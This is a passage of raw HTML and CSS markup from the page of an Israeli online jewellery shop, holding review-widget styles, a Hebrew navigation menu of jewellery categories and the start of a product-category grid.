#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .comment-text, .cr-all-reviews-shortcode ol.commentlist li .comment-text{
	margin:0
}
/*  היה פה בראקט {} */
.comment_container {
	border-style:solid;
	border-width:1px;
	border-radius:10px;
	padding:15px;
	border-color:lightgray
}
#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .review .comment-text{
	border:0;padding:0
}

#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container img.avatar, .cr-all-reviews-shortcode ol li.comment .comment_container img.avatar, .cr-all-reviews-shortcode ol li.review .comment_container img.avatar{
	top: 50px;
	left:10px;
}

.cr-all-reviews-shortcode ol li.comment .comment_container .cr-avatar-check, .cr-all-reviews-shortcode ol li.review .comment_container .cr-avatar-check, #reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-avatar-check, .cr-reviews-grid .cr-review-card .cr-avatar-check, .cr-reviews-slider .cr-review-card .cr-avatar-check{
	left:44px;
	top:48px;
}
#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .comment-text, .cr-all-reviews-shortcode ol.commentlist li .comment-text{
	border:0 !important;padding:0
}

.elementor-wc-products  .wcsob_soldout{
	left:0;
	top:0;
		padding:13px
}		</style>
		
</head>
<body class="rtl wp-singular product-template-default single single-product postid-1963 wp-theme-skelementor theme-skelementor sswcmaat tabs-default woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-skelementor wvs-show-label wvs-tooltip jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-12 elementor-page-2195">

		<e-page-transition preloader-type="image" preloader-image-url="https://viacci.co.il/wp-content/uploads/2021/01/viacci-black-logo.svg" class="e-page-transition--entering" exclude="^https\:\/\/viacci\.co\.il\/wp\-admin\/">
					</e-page-transition>
		<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UEtQWK"></script>

		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6a479cb e-flex e-con-boxed e-con e-parent" data-id="6a479cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5131c57 elementor-absolute elementor-widget elementor-widget-html" data-id="5131c57" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="weglot_here"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-54eddc1 elementor-widget elementor-widget-heading" data-id="54eddc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עד 50% הנחה על כל האתר</p>				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69f70d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69f70d8" data-element_type="section" id="header" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0.1,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a0f8ca" data-id="9a0f8ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6fe9a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c6fe9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6736d47" data-id="6736d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa32721 xoo-wsc-cart-trigger elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="aa32721" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 494.073 494.073" width="512"><g><path d="m442.242 444.401-26.215-324.049c-.724-8.951-8.198-15.845-17.178-15.845h-51.458v-4.159c0-55.33-45.018-100.348-100.354-100.348s-100.354 45.018-100.354 100.354v4.159h-51.458c-8.979 0-16.454 6.894-17.178 15.845l-26.215 324.043c-1.034 12.76 3.344 25.468 12.019 34.867 8.681 9.41 20.998 14.805 33.792 14.805h298.788c12.8 0 25.112-5.395 33.792-14.805 8.675-9.405 13.047-22.113 12.019-34.867zm-261.089-344.047c0-36.326 29.558-65.884 65.884-65.884s65.884 29.558 65.884 65.884v4.159h-131.768zm223.729 355.543c-1.275 1.39-4.068 3.706-8.451 3.706h-298.788c-4.383 0-7.176-2.315-8.451-3.706-1.275-1.379-3.355-4.349-2.999-8.715l24.933-308.204h35.556v85.44c0 9.52 7.716 17.235 17.235 17.235s17.235-7.716 17.235-17.235v-85.44h131.768v85.44c0 9.52 7.716 17.235 17.235 17.235 9.52 0 17.235-7.716 17.235-17.235v-85.44h35.556l24.933 308.21c.358 4.366-1.727 7.33-2.997 8.709z"></path></g></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9eed3ca" data-id="9eed3ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8039df elementor-view-default elementor-widget elementor-widget-icon" data-id="c8039df" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://viacci.co.il/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M256,288.389c-153.837,0-238.56,72.776-238.56,204.925c0,10.321,8.365,18.686,18.686,18.686h439.747   c10.321,0,18.686-8.365,18.686-18.686C494.56,361.172,409.837,288.389,256,288.389z M55.492,474.628   c7.35-98.806,74.713-148.866,200.508-148.866s193.159,50.06,200.515,148.866H55.492z"></path>	</g></g><g>	<g>		<path d="M256,0c-70.665,0-123.951,54.358-123.951,126.437c0,74.19,55.604,134.54,123.951,134.54s123.951-60.35,123.951-134.534   C379.951,54.358,326.665,0,256,0z M256,223.611c-47.743,0-86.579-43.589-86.579-97.168c0-51.611,36.413-89.071,86.579-89.071   c49.363,0,86.579,38.288,86.579,89.071C342.579,180.022,303.743,223.611,256,223.611z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-56770a0" data-id="56770a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774855 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="3774855" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://viacci.co.il/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="חפשו מוצרים באתר..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f226052" data-id="f226052" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88fd5 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="6f88fd5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1OTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" height="512" viewBox="0 0 32 32" width="512"><g><path d="m30.93333 4.26667h-29.86666c-.58907 0-1.06667.4776-1.06667 1.06666s.4776 1.06667 1.06667 1.06667h29.86666c.58907 0 1.06667-.4776 1.06667-1.06667s-.4776-1.06666-1.06667-1.06666z"></path><path d="m30.93333 14.93333h-29.86666c-.58907 0-1.06667.47761-1.06667 1.06667s.4776 1.06667 1.06667 1.06667h29.86666c.58907 0 1.06667-.47761 1.06667-1.06667s-.4776-1.06667-1.06667-1.06667z"></path><path d="m30.93333 25.6h-29.86666c-.58907 0-1.06667.4776-1.06667 1.06667 0 .58906.4776 1.06667 1.06667 1.06667h29.86666c.58906 0 1.06667-.4776 1.06667-1.06667s-.4776-1.06667-1.06667-1.06667z"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e073dd elementor-view-stacked elementor-widget__width-initial elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="1e073dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/message/C7WZDIVSHI42B1">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-592d238 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="592d238" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-592d238" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1028"><a href="https://viacci.co.il/" class="elementor-item">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-553"><a href="https://viacci.co.il/shop/" class="elementor-item">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="https://viacci.co.il/shop/" class="elementor-sub-item">כל התכשיטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7993"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item">Stainless Steel &#8211; עמיד למים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item">עיצוב אישי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item">תכשיטי זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item">תכשיטי זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-sub-item">תכשיטי נשים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://viacci.co.il/product-category/twotones/" class="elementor-sub-item">שתי גוונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item">סטים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-item">שרשראות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-item">צמידים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-item">תליונים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://viacci.co.il/product-category/rings/" class="elementor-item">טבעות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-item">עגילים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item">נשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1024"><a href="https://viacci.co.il/contact/" class="elementor-item"><span style="color:black" >תמיכה &#038; יצירת קשר</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://viacci.co.il/contact/" class="elementor-sub-item">צרו קשר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://viacci.co.il/about/" class="elementor-sub-item">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://viacci.co.il/materials/" class="elementor-sub-item">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item">משלוחים ומסירה</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-592d238" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1028"><a href="https://viacci.co.il/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-553"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="https://viacci.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל התכשיטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7993"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; עמיד למים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item" tabindex="-1">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-sub-item" tabindex="-1">תכשיטי נשים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://viacci.co.il/product-category/twotones/" class="elementor-sub-item" tabindex="-1">שתי גוונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-item" tabindex="-1">שרשראות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-item" tabindex="-1">צמידים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-item" tabindex="-1">תליונים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://viacci.co.il/product-category/rings/" class="elementor-item" tabindex="-1">טבעות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-item" tabindex="-1">עגילים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item" tabindex="-1">נשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1024"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1"><span style="color:black" >תמיכה &#038; יצירת קשר</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://viacci.co.il/contact/" class="elementor-sub-item" tabindex="-1">צרו קשר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://viacci.co.il/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://viacci.co.il/materials/" class="elementor-sub-item" tabindex="-1">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item" tabindex="-1">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">משלוחים ומסירה</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8049cd6 logo_hide" data-id="8049cd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04b0bbb logo-l animated-fast elementor-widget elementor-widget-image" data-id="04b0bbb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://viacci.co.il">
							<img src="https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-v.svg" title="viacci-logo-black-v" alt="viacci-logo-black-v" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1425a5c elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1425a5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbb4466" data-id="bbb4466" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465357d elementor-grid-11 elementor-grid-mobile-1 elementor-product-loop-item--align-center header-cat elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="465357d" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-11"><ul class="products elementor-grid columns-11">
<li class="product-category product first">
	<a aria-label="לעבור לקטגוריית המוצר ⁦תליונים⁩" href="https://viacci.co.il/product-category/pendants/"><img fetchpriority="high" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-600x600.jpg" alt="תליונים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			תליונים <mark class="count">(33)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦שרשראות⁩" href="https://viacci.co.il/product-category/necklaces/"><img src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-600x600.jpg" alt="שרשראות" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			שרשראות <mark class="count">(87)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦צמידים⁩" href="https://viacci.co.il/product-category/bracelets/"><img src="https://viacci.co.il/wp-content/uploads/2023/02/1-1-600x600.png" alt="צמידים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/1-1-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/1-1.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			צמידים <mark class="count">(78)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦עגילים⁩" href="https://viacci.co.il/product-category/earrings/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/3-1-600x600.png" alt="עגילים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/3-1-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/3-1.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			עגילים <mark class="count">(43)</mark>		</h2>
		</a></li>
<li class="product-category product">
